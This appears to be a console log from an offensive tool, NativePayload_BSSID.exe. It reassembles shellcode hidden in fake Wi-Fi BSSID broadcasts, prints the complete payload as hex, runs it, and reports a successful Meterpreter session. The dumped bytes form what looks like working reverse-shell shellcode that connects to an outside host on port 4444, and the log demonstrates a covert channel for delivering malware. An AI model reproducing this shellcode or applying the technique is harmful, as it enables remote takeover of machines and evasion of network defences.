 Command Prompt - NativePayload_BSSID.exe Fake
Detecting BSSID : 00 ba 58 a4 53 e5 ESSID : Fake ==> 82 ba58a453e5
Detecting BSSID : 00 ff d5 48 89 c3 ESSID : Fake Dumped ==> 83 ffd54889c3
Detecting BSSID : 00 49 89 c7 4d 31 ESSID : Fake Dumped ==> 84 4989c74d31
Detecting BSSID : 00 49 89 c7 4d 31 ESSID : Fake ==> 84 4989c74d31
Detecting BSSID : 00 c9 49 89 f0 48 ESSID : Fake Dumped ==> 85 c94989f048
Detecting BSSID : 00 c9 49 89 f0 48 ESSID : Fake ==> 85 c94989f048
Detecting BSSID : 00 89 da 48 89 f9 ESSID : Fake Dumped ==> 86 89da4889f9
Detecting BSSID : 00 41 ba 02 d9 c8 ESSID : Fake Dumped ==> 87 41ba02d9c8
Detecting BSSID : 00 41 ba 02 d9 c8 ESSID : Fake ==> 87 41ba02d9c8
Detecting BSSID : 00 5f ff d5 83 f8 ESSID : Fake Dumped ==> 88 5fffd583f8
Detecting BSSID : 00 5f ff d5 83 f8 ESSID : Fake ==> 88 5fffd583f8
Detecting BSSID : 00 00 7d 28 58 41 ESSID : Fake Dumped ==> 89 007d285841
Detecting BSSID : 00 57 59 68 00 40 ESSID : Fake Dumped ==> 90 5759680040
Detecting BSSID : 00 57 59 68 00 40 ESSID : Fake ==> 90 5759680040
Detecting BSSID : 00 00 00 41 58 6a ESSID : Fake Dumped ==> 91 000041586a
Detecting BSSID : 00 00 00 41 58 6a ESSID : Fake ==> 91 000041586a
Detecting BSSID : 00 00 5a 41 ba 0b ESSID : Fake Dumped ==> 92 005a41ba0b
Detecting BSSID : 00 2f 0f 30 ff d5 ESSID : Fake Dumped ==> 93 2f0f30ffd5
Detecting BSSID : 00 2f 0f 30 ff d5 ESSID : Fake ==> 93 2f0f30ffd5
Detecting BSSID : 00 57 59 41 ba 75 ESSID : Fake Dumped ==> 94 575941ba75
Detecting BSSID : 00 57 59 41 ba 75 ESSID : Fake ==> 94 575941ba75
Detecting BSSID : 00 6e 4d 61 ff d5 ESSID : Fake Dumped ==> 95 6e4d61ffd5
Detecting BSSID : 00 49 ff ce e9 3c ESSID : Fake Dumped ==> 96 49ffcee93c
Detecting BSSID : 00 49 ff ce e9 3c ESSID : Fake ==> 96 49ffcee93c
Detecting BSSID : 00 ff ff ff 48 01 ESSID : Fake Dumped ==> 97 ffffff4801
Detecting BSSID : 00 ff ff ff 48 01 ESSID : Fake ==> 97 ffffff4801
Detecting BSSID : 00 c3 48 29 c6 48 ESSID : Fake Dumped ==> 98 c34829c648
Detecting BSSID : 00 85 f6 75 b4 41 ESSID : Fake Dumped ==> 99 85f675b441
Detecting BSSID : 00 85 f6 75 b4 41 ESSID : Fake ==> 99 85f675b441
Detecting BSSID : 00 ff e7 58 6a 00 ESSID : Fake Dumped ==> 100 ffe7586a00
Detecting BSSID : 00 ff e7 58 6a 00 ESSID : Fake ==> 100 ffe7586a00
Detecting BSSID : 00 59 49 c7 c2 f0 ESSID : Fake Dumped ==> 101 5949c7c2f0
Detecting BSSID : 00 b5 a2 56 ff d5 ESSID : Fake Dumped ==> 102 b5a256ffd5
Detecting BSSID : 00 b5 a2 56 ff d5 ESSID : Fake ==> 102 b5a256ffd5
Detecting BSSID : 00 ff 00 ff 00 ff ESSID : Fake
Done.
Running Payload ...
Dumped Payloads :
0: fc4883e4f0 1: e8cc000000 2: 4151415052 3: 51564831d2 4: 65488b5260 5: 488b521848 6: 8b5220488b 7:
7250480fb7 8: 4a4a4d31c9 9: 4831c0ac3c 10: 617c022c20 11: 41c1c90d41 12: 01c1e2ed52 13: 4151488b52
14: 208b423c48 15: 01d0668178 16: 180b020f85 17: 720000008b 18: 8088000000 19: 4885c07467 20: 4801d0
508b 21: 4818448b40 22: 204901d0e3 23: 5648ffc941 24: 8b34884801 25: d64d31c948 26: 31c0ac41c1 27: c
90d4101c1 28: 38e075f14c 29: 034c240845 30: 39d175d858 31: 448b402449 32: 01d066418b 33: 0c48448b40
34: 1c4901d041 35: 8b04884801 36: d041584158 37: 5e595a4158 38: 4159415a48 39: 83ec204152 40: ffe058
4159 41: 5a488b12e9 42: 4bffffff5d 43: 49be777332 44: 5f33320000 45: 41564989e6 46: 4881eca001 47: 0
00004989e5 48: 49bc020011 49: 5cc0a80132 50: 41544989e4 51: 4c89f141ba 52: 4c772607ff 53: d54c89ea68
54: 0101000059 55: 41ba29806b 56: 00ffd56a05 57: 415e50504d 58: 31c94d31c0 59: 48ffc04889 60: c248ff
c048 61: 89c141baea 62: 0fdfe0ffd5 63: 4889c76a10 64: 41584c89e2 65: 4889f941ba 66: 99a57461ff 67: d
585c0740a 68: 49ffce75e5 69: e893000000 70: 4883ec1048 71: 89e24d31c9 72: 6a04415848 73: 89f941ba02
74: d9c85fffd5 75: 83f8007e55 76: 4883c4205e 77: 89f66a4041 78: 5968001000 79: 0041584889 80: f24831
c941 81: ba58a453e5 82: ffd54889c3 83: 4989c74d31 84: c94989f048 85: 89da4889f9 86: 41ba02d9c8 87: 5
fffd583f8 88: 007d285841 89: 5759680040 90: 000041586a 91: 005a41ba0b 92: 2f0f30ffd5 93: 575941ba75
94: 6e4d61ffd5 95: 49ffcee93c 96: ffffff4801 97: c34829c648 98: 85f675b441 99: ffe7586a00 100: 5949c
7c2f0 101: b5a256ffd5 15 sec Waiting....
End time : 3/7/2017 1:05:17 AM
Bingo Meterpreter session by BSSID and WIFI Traffic ;)